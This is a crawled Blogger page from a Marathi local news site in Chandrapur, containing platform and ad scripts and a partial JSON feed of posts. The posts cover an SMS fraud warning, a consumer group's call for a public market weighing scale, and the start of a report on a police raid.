window['__wavt'] = 'AOuZoY6mKc9m5HTIsvxN1J5mABVi4DuD6Q:1768908715300';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5812927784275347344','//www.thechandrapurtimes.com/2019/02/blog-post_57.html','5812927784275347344');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5812927784275347344', 'title': '\u0936\u094b\u0927 \u092a\u0924\u094d\u0930\u0915\u093e\u0930\u093f\u0924\u0947\u091a\u0902 \u092e\u093e\u0939\u0947\u0930\u0918\u0930 ', 'url': 'https://www.thechandrapurtimes.com/2019/02/blog-post_57.html', 'canonicalUrl': 'http://www.thechandrapurtimes.com/2019/02/blog-post_57.html', 'homepageUrl': 'https://www.thechandrapurtimes.com/', 'searchUrl': 'https://www.thechandrapurtimes.com/search', 'canonicalHomepageUrl': 'http://www.thechandrapurtimes.com/', 'blogspotFaviconUrl': 'https://www.thechandrapurtimes.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-217219233-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0936\u094b\u0927 \u092a\u0924\u094d\u0930\u0915\u093e\u0930\u093f\u0924\u0947\u091a\u0902 \u092e\u093e\u0939\u0947\u0930\u0918\u0930  - Atom\x22 href\x3d\x22https://www.thechandrapurtimes.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22\u0936\u094b\u0927 \u092a\u0924\u094d\u0930\u0915\u093e\u0930\u093f\u0924\u0947\u091a\u0902 \u092e\u093e\u0939\u0947\u0930\u0918\u0930  - RSS\x22 href\x3d\x22https://www.thechandrapurtimes.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0936\u094b\u0927 \u092a\u0924\u094d\u0930\u0915\u093e\u0930\u093f\u0924\u0947\u091a\u0902 \u092e\u093e\u0939\u0947\u0930\u0918\u0930  - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5812927784275347344/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0936\u094b\u0927 \u092a\u0924\u094d\u0930\u0915\u093e\u0930\u093f\u0924\u0947\u091a\u0902 \u092e\u093e\u0939\u0947\u0930\u0918\u0930  - Atom\x22 href\x3d\x22https://www.thechandrapurtimes.com/feeds/3005066774314816883/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-5491146169997001', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '3005066774314816883', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiejmQSPGvMJprj03vuBLQ9t_rK2ZZIliHN7f_JN4b6FsCKagKSAkdfpqN8uODCSYvu7PIPWmMOC98zExklDPAKOajUG0EoQtqF4vwe5N0CRInV7-KZzX2frlOFYbucb0AkFhZ-zhx0zo/s72-c/Untitled-5+copy.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiejmQSPGvMJprj03vuBLQ9t_rK2ZZIliHN7f_JN4b6FsCKagKSAkdfpqN8uODCSYvu7PIPWmMOC98zExklDPAKOajUG0EoQtqF4vwe5N0CRInV7-KZzX2frlOFYbucb0AkFhZ-zhx0zo/s320/Untitled-5+copy.jpg', 'pageName': '\u0938\u093e\u0935\u0927\u093e\u0928:\u0967\u0966\u0966\u0966 \u0930\u0941\u092a\u092f\u0947 \u091c\u092e\u093e \u091d\u093e\u0932\u094d\u092f\u093e\u091a\u093e \u092e\u0947\u0938\u0947\u091c \u092a\u093e\u0920\u0935\u0942\u0928 \u092d\u093e\u092e\u091f\u0947 \u0915\u0930\u0924 \u0906\u0939\u0947\u0924 \u092b\u0938\u0935\u0923\u0942\u0915   ', 'pageTitle': '\u0936\u094b\u0927 \u092a\u0924\u094d\u0930\u0915\u093e\u0930\u093f\u0924\u0947\u091a\u0902 \u092e\u093e\u0939\u0947\u0930\u0918\u0930 : \u0938\u093e\u0935\u0927\u093e\u0928:\u0967\u0966\u0966\u0966 \u0930\u0941\u092a\u092f\u0947 \u091c\u092e\u093e \u091d\u093e\u0932\u094d\u092f\u093e\u091a\u093e \u092e\u0947\u0938\u0947\u091c \u092a\u093e\u0920\u0935\u0942\u0928 \u092d\u093e\u092e\u091f\u0947 \u0915\u0930\u0924 \u0906\u0939\u0947\u0924 \u092b\u0938\u0935\u0923\u0942\u0915   '}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u0938\u093e\u0935\u0927\u093e\u0928:\u0967\u0966\u0966\u0966 \u0930\u0941\u092a\u092f\u0947 \u091c\u092e\u093e \u091d\u093e\u0932\u094d\u092f\u093e\u091a\u093e \u092e\u0947\u0938\u0947\u091c \u092a\u093e\u0920\u0935\u0942\u0928 \u092d\u093e\u092e\u091f\u0947 \u0915\u0930\u0924 \u0906\u0939\u0947\u0924 \u092b\u0938\u0935\u0923\u0942\u0915   ', 'description': '\u0932\u0932\u093f\u0924 \u0932\u093e\u0902\u091c\u0947\u0935\u093e\u0930/\u0928\u093e\u0917\u092a\u0942\u0930: \u0924\u0941\u092e\u091a\u094d\u092f\u093e \u092e\u094b\u092c\u093e\u0908\u0932\u0935\u0930 \u090f\u0915 \u091f\u0947\u0915\u094d\u0938\u094d\u091f MSG \u092f\u0947\u0924\u094b,\u0924\u0941\u092e\u094d\u0939\u0940 \u092e\u094b\u092c\u093e\u0908\u0932 \u092c\u0918\u0924\u093e \u0906\u0923\u093f \u092e\u0947\u0938\u0947\u091c \u0905\u0938\u0924\u094b \u0924\u0941\u092e\u091a\u093e \u0915\u094b\u0923\u0940 \u0924\u0930\u0940 \u092e\u093f\u0924\u094d\u0930 \u092e\u0948\u0924\u094d\u0930\u0940\u0923 \u0924\u0941\u092e\u091a\u094d\u092f\u093e \u0916\u093e\u0924\u094d\u092f\u093e\u0932\u093e \u090f...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiejmQSPGvMJprj03vuBLQ9t_rK2ZZIliHN7f_JN4b6FsCKagKSAkdfpqN8uODCSYvu7PIPWmMOC98zExklDPAKOajUG0EoQtqF4vwe5N0CRInV7-KZzX2frlOFYbucb0AkFhZ-zhx0zo/s320/Untitled-5+copy.jpg', 'url': 'https://www.thechandrapurtimes.com/2019/02/blog-post_57.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3005066774314816883}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'header-right', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'sidebar-lab', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'sidebar-lab', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'sidebar-lab', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'sidebar-lab', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML26', 'slider1', document.getElementById('HTML26'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'stylebox-1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'stylebox-2', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'stylebox-3', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML39', 'stylebox-16', document.getElementById('HTML39'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'stylebox-4', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'stylebox-5', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'stylebox-6', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'tab1-popular-posts', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'tab1-popular-posts', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'tab1-popular-posts', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'tab2-recent-posts', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'tab2-recent-posts', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'tab3-comments', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML20', 'sidebar', document.getElementById('HTML20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'sidebar', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'sidebar', document.getElementById('Image6'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'sidebar', document.getElementById('PageList1'), {'title': '', 'links': [{'isCurrentPage': false, 'href': 'https://www.thechandrapurtimes.com/', 'title': 'Home'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML36', 'crosscol', document.getElementById('HTML36'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'left', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'center', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'right', document.getElementById('HTML12'), {}, 'displayModeFull'));
</script>
</body>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9177803351104816'></script>
<!-- new display -->
<ins class='adsbygoogle' data-ad-client='ca-pub-9177803351104816' data-ad-slot='1251722550' style='display:inline-block;width:350px;height:250px'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9177803351104816'></script>
<!-- Ad1 -->
<ins class='adsbygoogle' data-ad-client='ca-pub-9177803351104816' data-ad-slot='6721986759' style='display:inline-block;width:300px;height:250px'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="DODL79v-dvT_zOOlDfWghg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768908720293');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.thechandrapurtimes.com/feeds/posts/default?alt=json-in-script&max-results=20&callback=jQuery111101611450815322717_1768908715764&_=1768908715765
body_size: 33755
content:
// API callback
jQuery111101611450815322717_1768908715764({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5812927784275347344"},"updated":{"$t":"2026-01-20T16:52:46.965+05:30"},"category":[{"term":"chandrapur"},{"term":"चंद्रपूर"},{"term":"नागपूर"},{"term":"चंद्रपुर"},{"term":"Mumbai"},{"term":"मुंबई"},{"term":"MSEB"},{"term":"सातारा"},{"term":"पुणे"},{"term":"भंडारा"},{"term":"yavatmal"},{"term":"गडचिरोली"},{"term":"धुळे"},{"term":"वर्धा"},{"term":"Nagpur"},{"term":"यवतमाळ"},{"term":"Solapur"},{"term":"police"},{"term":"जुन्नर"},{"term":"chndrapur"},{"term":"pune"},{"term":"अहमदनगर"},{"term":"महाराष्ट्र"},{"term":"DIO"},{"term":"Delhi"},{"term":"Gadchiroli"},{"term":"London"},{"term":"Ratnagiri"},{"term":"YouTube"},{"term":"cuandrapur"},{"term":"kolhapur"},{"term":"चिमूर"},{"term":"नवी दिल्ली"},{"term":"पोल्ट्री"},{"term":"मेट्रो"},{"term":"\"🚖 Mungantiwar's big announcement for auto drivers — 31 new auto stands"},{"term":"2020"},{"term":"Gujrat"},{"term":"IFTTT"},{"term":"In future"},{"term":"It is not a Rakhi thread but a bond of protection for women."},{"term":"January 4"},{"term":"Satara"},{"term":"Tehsildar Mool."},{"term":"Theft of electrical aluminum wire uncovered within 24 hours – seven accused arrested"},{"term":"Vote theft in Chandrapur district too! Congress district president alleges"},{"term":"Women and Child Rights"},{"term":"akola"},{"term":"chadrapur"},{"term":"chandraur"},{"term":"chandrpur"},{"term":"ensure ration card by completing required documents - Mridula More"},{"term":"maharashtra"},{"term":"new Delhi"},{"term":"new rules for e-rickshaws!\""},{"term":"to avail benefits of government schemes on ration card"},{"term":"valuables worth six lakhs seized"},{"term":"अमरावती"},{"term":"काँग्रेस पार्टीच्या वर्धापन दिनानिमित्त काय म्हणाले पालकमंत्री...!"},{"term":"कारंजा"},{"term":"किशोर जोरगेवार"},{"term":"कोरोना हटाव"},{"term":"गरम ताजा आहाराचा कंत्राट बचतगटांना द्यावा अन्यथा आंदोलन"},{"term":"गोंदिया"},{"term":"गोपाळकृष्ण मंदिरात भजन"},{"term":"ग्रामसेवकांचे काम आंदोलन संपूर्ण महाराष्ट्रात"},{"term":"चंद्रपूर पोलीस मुख्यालयात कवायत करताना"},{"term":"चंद्रपूर पोलीस मुख्यालयात ध्वजारोहण करताना पालकमंत्री विजय वडेट्टीवार"},{"term":"चंद्रपूर शहर पोलीस ठाण्याचे पोलीस निरीक्षक ध्वजारोहण करताना"},{"term":"चंद्रपूर हादरले!"},{"term":"छोट्या कामासाठी वाहनांचा वापर टाळावा"},{"term":"जनता व कार्यकर्ता यांच्या सहकार्याचा विजय. आमदार विजय वडेट्टीवार"},{"term":"जनतेने लाँगडाऊन पालन करावे"},{"term":"तहसील कार्यालयात नागरिकअनेक समस्याचा पासून वंचित!"},{"term":"त्या पुस्तकाच्यावादावर सुधीर मुनगंटीवार यांची जळजळीत प्रतिक्रिया!"},{"term":"दहीहंडी उत्सव साजरा"},{"term":"देशाच्या स्वातंत्र्यासाठी कोण कोणानी बलिदान केले ते आपण ऐका?"},{"term":"नगर"},{"term":"नगाजी मंदिर"},{"term":"नागभीड"},{"term":"न्यु दिल्ली"},{"term":"पंतप्रधानच्या आव्हानास जनतेचा भरपूर प्रतिसाद"},{"term":"परभणी"},{"term":"पालकमंत्री आशा सुरक्षा सुविधा"},{"term":"पोलीस पथक"},{"term":"भद्रावती"},{"term":"भर दिवसा चंद्रपूरमध्ये गोळीबार"},{"term":"भव्य शेतकरी हक्क परिषद संपन्न"},{"term":"महानगरपालिका आमसभेत सत्ताधारी व विरोधक यांच्यात खडाजंगी!"},{"term":"माझ्यावर पाळत ठेवण्यासाठी प्रशासनावर दबाव"},{"term":"मात्र दारू तस्कर फरार"},{"term":"रयतवारी कॉलरीत तृतीयपंथी (किन्नर) समुदायाकडून भोजनदान"},{"term":"राष्ट्रीय कर्तव्य म्हणून वृक्षारोपण करा - देवराव भोंगळे"},{"term":"लाँकडाऊनचे पालन न करणा-या वर कठोर कारवाई - पोलीस अधीक्षक"},{"term":"लालपेठ परिसरातून लाखो रुपयांची दारूसह गाडी जप्त"},{"term":"लेख"},{"term":"व वंदनीय योजनांचा शुभारंभ"},{"term":"वरोरा ( चंद्रपूर )"},{"term":"वाँक फाॅर लाईफ प्रिव्हेन्ट सुसाईट न व्हाव यासाठी मॅरेथॉन"},{"term":"सहसंपादक सि टी न्युज चॅनेल मोनठु सिंग यांच्या वाढदिवसा निमित्त.....!"},{"term":"सिकलसेल जन जागृती सप्ताह अभियान रॉली"},{"term":"सुधीरभाऊ मुनगंटीवार यांनी शरद पवार यांच्यासह विरोधकांवर फोडल खापर!"},{"term":"स्पर्धांसाठी तब्बल ३ लाख १५ हजार रुपयांची बक्षीस रक्कम"},{"term":"हिंगोली"}],"title":{"type":"text","$t":"शोध पत्रकारितेचं माहेरघर "},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.thechandrapurtimes.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5812927784275347344\/posts\/default?alt=json-in-script\u0026max-results=20"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thechandrapurtimes.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5812927784275347344\/posts\/default?alt=json-in-script\u0026start-index=21\u0026max-results=20"}],"author":[{"name":{"$t":"The Chandrapur Times"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00606303033155102980"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"6283"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"20"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5812927784275347344.post-2431019796648095991"},"published":{"$t":"2026-01-19T22:46:48.427+05:30"},"updated":{"$t":"2026-01-19T22:47:59.140+05:30"},"title":{"type":"text","$t":"ग्राहकांची फसवणूक टाळण्यासाठी बाजारात वजनकाटा लावा "},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cb style=\"letter-spacing: 0.2px;\"\u003Eजावेद शेख \/\u003C\/b\u003E\u003Cspan style=\"letter-spacing: 0.2px;\"\u003E\u003Cb\u003Eभद्रावती : \u003C\/b\u003Eनगरपरिषदेने मुख्य बाजाराच्या ठिकाणी ० ते ३० किलोग्रॅम वजनाचा वजन काटा लावण्यात यावा यासाठी ग्राहक पंचायत महाराष्ट्र, शाखा भद्रावतीच्या वतीने सोमवारी निवेदन देण्यात आले.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEge-K2BjH4XlgnV79Id5y1R-FFDo84gy_zgaT0vUxSJbY-PFX_I03Xd8m3VEcCLSn09chYGyVmbV5ZUwMX9fZSzQ-YECYQe4MBfcNd_BjZDkh45gg9BhW2TmcSMVN74Fvw_uCx8_clRmRFHKbT7TnwJ8X-Nt2GrCmm6AqsVvhmy6jnMhC9MaHZxvLvcuK4\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEge-K2BjH4XlgnV79Id5y1R-FFDo84gy_zgaT0vUxSJbY-PFX_I03Xd8m3VEcCLSn09chYGyVmbV5ZUwMX9fZSzQ-YECYQe4MBfcNd_BjZDkh45gg9BhW2TmcSMVN74Fvw_uCx8_clRmRFHKbT7TnwJ8X-Nt2GrCmm6AqsVvhmy6jnMhC9MaHZxvLvcuK4\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003ETo prevent consumer fraud, set up a weighing scale in the market.\u003C\/div\u003E\u003Cdiv\u003Eग्राहकांना बाजारात अनेकदा वस्तू, धान्य, किराणा, भाजीपाला विकत घेतल्यानंतर दुकानदाराने वजन बरोबर न दिल्याच्या अनेक तक्रारी पाहायला मिळतात. परंतु वजन कमी मिळाले हे माहीत असून सुद्धा ग्राहकाला याविषयी काही करता येत नाही. त्यामुळे बरेचदा ग्राहकांची फसवणूक होते.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003Eयाविषयाची गंभीर दखल घेत “ग्राहक पंचायत महाराष्ट्र, शाखा भद्रावती” च्या वतीने नगराध्यक्ष प्रफुल चटकी यांना भद्रावती शहरातील बाजाराच्या मध्यभागी ० ते ३० किलोग्रॅम वजनाचा इलेक्ट्रॉनिक वजन काटा लावण्याबाबत निवेदन देण्यात आले. यावेळी लवकरच ठराव घेऊन बाजारात वजनकाटा लावण्यात येईल असे आश्वासन नगराध्यक्ष यांनी दिले. ग्राहक पंचायत महाराष्ट्र ने ग्राहकांच्या हितासाठी योग्य विषय मांडला याबद्दल नगराध्यक्ष आणि उपमुख्याधिकारी यांनी ग्राहक पंचायत महाराष्ट्रच्या भद्रावती शाखेचे कौतुक केले.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003Eवस्तू विकत घेतल्यानंतर वजन कमी मिळाल्याची शंका आल्यास ग्राहकाला नगरपरिषदेने लावलेल्या वजन काट्यावर जाऊन खात्री करता येईल. तसेच वजन कमी दिले असल्यास अशा दुकानदारांची तक्रार ग्राहक पंचायत महाराष्ट्र किंवा वैद्य मापन शास्त्र विभागाकडे ग्राहकाला करता येईल. यामुळे बाजारात दुकानदारांकडून फसवणुकीचे प्रमाण कमी होऊन ग्राहकाला न्याय मिळेल असे यावेळी ग्राहक पंचायत महाराष्ट्र शाखा भद्रावतीचे अध्यक्ष प्रवीण चिमुरकर यांनी सांगितले.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003Eयावेळी ग्राहक पंचायत महाराष्ट्र शाखा भद्रावतीचे अध्यक्ष प्रवीण चिमुरकर, उपाध्यक्ष डॉ. ज्ञानेश हटवार, सचिव वतन लोने, कोषाध्यक्ष भारत खोब्रागडे, सहसचिव करुणा मोघे, सदस्य सोनल वावरे, विनोद ठमके, गुरुदेव बावणे, प्रतिक्षा बनकर उपस्थित होते.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thechandrapurtimes.com\/feeds\/2431019796648095991\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thechandrapurtimes.com\/2026\/01\/to-prevent-consumer-fraud-set-up.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5812927784275347344\/posts\/default\/2431019796648095991"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5812927784275347344\/posts\/default\/2431019796648095991"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thechandrapurtimes.com\/2026\/01\/to-prevent-consumer-fraud-set-up.html","title":"ग्राहकांची फसवणूक टाळण्यासाठी बाजारात वजनकाटा लावा "}],"author":[{"name":{"$t":"The Chandrapur Times"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00606303033155102980"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEge-K2BjH4XlgnV79Id5y1R-FFDo84gy_zgaT0vUxSJbY-PFX_I03Xd8m3VEcCLSn09chYGyVmbV5ZUwMX9fZSzQ-YECYQe4MBfcNd_BjZDkh45gg9BhW2TmcSMVN74Fvw_uCx8_clRmRFHKbT7TnwJ8X-Nt2GrCmm6AqsVvhmy6jnMhC9MaHZxvLvcuK4=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5812927784275347344.post-3777090256834143444"},"published":{"$t":"2026-01-19T21:05:05.503+05:30"},"updated":{"$t":"2026-01-19T21:05:48.539+05:30"},"title":{"type":"text","$t":"गोरजा झुडपी जंगलात कोंबडा बाजारावर भद्रावती पोलिसांचा छापा"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cb 